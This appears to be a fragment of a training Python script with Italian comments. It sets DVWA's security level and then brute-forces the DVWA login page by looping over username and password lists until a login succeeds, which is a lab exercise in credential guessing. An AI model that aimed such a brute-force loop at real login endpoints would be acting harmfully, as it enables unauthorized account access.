 40
41 # Modifichiamo la configurazione della sicurezza di DVWA (di default è settata su high in ogni nuova sessione)
42 security_url = "http://" + IP + "/dvwa/security.php"
43 # Impostazione del livello di sicurezza desiderato (low, medium, high)
44 security_level = input("Scegliere livello di difficoltà: low medium high\n")
45 # Payload dei dati per la richiesta POST
46 data = {
47     "security": security_level,
48     "seclev_submit": "Submit"
49 }
50 # Richiesta POST per modificare il livello di sicurezza
51 response = session.post(security_url, data=data)
52 # Verifica se la richiesta ha avuto successo
53 if response.status_code == 200:
54     print(f"Livello di sicurezza cambiato con successo a {security_level}")
55 else:
56     print("Errore durante il cambio del livello di sicurezza")
57
58 # Tentativi di entrare nella sezione brute force della DVWA
59 print(Fore.YELLOW + "Tentativi di login all'url: ", login_brute_force_url + Style.RESET_ALL)
60 for user in user_list:
61      for pwd in pwd_list:
62           print("Tentativo di login su Brute Force della DVWA con username", user, "e password", pwd)
63           # Tentativo di login
64           login_data = {"username": user,"password": pwd,"Login": "Login"}
65           url_with_credentials = f"{login_brute_force_url}?username={user}&password={pwd}&Login=Login"
66           response = session.get(url_with_credentials) # Richiesta GET con dati associati all'url
67           # Verifica se il login è avvenuto con successo
68           if "Username and/or password incorrect." in response.text:
69                print(Fore.RED + "Login fallito!" +  Style.RESET_ALL)
70           else:
71                print(Fore.GREEN + "Login avvenuto con successo!" +  Style.RESET_ALL)
72                print("Le credenziali per l'accesso alla sezione Brute Force della DVWA all'url", login_brute_force_url, "sono username: " + Fore.GREEN + user + Style.RESET_ALL + " e password: " + Fore.GREEN + pwd + Style.RESET_ALL)
73                termina_programma = True
74                break
75      if termina_programma:
76           break
77
78